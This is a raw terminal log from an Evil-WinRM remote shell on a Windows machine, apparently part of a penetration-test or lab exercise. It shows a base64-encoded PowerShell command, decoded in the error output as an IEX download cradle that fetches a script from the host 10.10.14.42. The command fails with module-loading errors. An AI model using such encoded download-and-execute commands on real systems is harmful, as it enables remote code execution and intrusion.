 *Evil-WinRM* PS C:\windows\system32\spool\drivers\color> powershell -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlA
G4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADQAMgAvAHMAaABlAGwAbAAuAHAAcwAxACcAKQAKAA==
powershell.exe : New-Object : The 'New-Object' command was found in the module 'Microsoft.PowerShell.Utility', but
    + CategoryInfo          : NotSpecified: (New-Object : Th...tility', but
:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
powershell.exe : the module could not be loaded. For more information, run 'Import-Module
    + CategoryInfo          : NotSpecified: (the module coul...mport-Module
:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
powershell.exe : Microsoft.PowerShell.Utility'.
    + CategoryInfo          : NotSpecified: (Microsoft.PowerShell.Utility'.
:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
powershell.exe : At line:1 char:5
    + CategoryInfo          : NotSpecified: (At line:1 char:5
:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
powershell.exe : + IEX(New-Object Net.WebClient).downloadString('http://10.10.14.42/shel ...
    + CategoryInfo          : NotSpecified: (+ IEX(New-Objec...4.42/shel ...
:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
powershell.exe : +     ~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (+     ~~~~~~~~~~
:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
powershell.exe :     + CategoryInfo          : ObjectNotFound: (New-Object:String) [], CommandNotFoundException
    + CategoryInfo          : NotSpecified: (    + CategoryI...oundException
:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
powershell.exe :     + FullyQualifiedErrorId : CouldNotAutoloadMatchingModule
    + CategoryInfo          : NotSpecified: (    + FullyQual...atchingModule
:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
powershell.exe :
    + CategoryInfo          : NotSpecified: (
:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color>
Warning: Press "y" to exit, press any other key to continue
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> y